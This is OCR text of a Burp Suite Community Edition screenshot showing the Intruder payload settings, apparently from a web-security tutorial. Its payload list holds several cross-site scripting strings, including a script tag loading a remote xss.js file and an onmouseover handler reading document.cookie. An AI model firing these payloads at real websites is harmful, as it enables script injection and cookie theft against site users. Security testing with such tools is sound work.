 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 44
Payload type: Simple list Request count: 44
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
<svg> <x> <script> alert(1)</x>
<XSS>=&{()}
<SCRIPT SRC=http://ha.ckers.org/xss.js>...
<IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')>
<IMG SRC=JaVaScRiPt:alert('XSS')>
<IMG SRC=javascript:alert("XSS")>
<IMG SRC=`javascript:alert("RSnake says, ...
<a onmouseover="alert(document.cooki...
Add Enter a new item
Add from list ... [Pro version only]
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule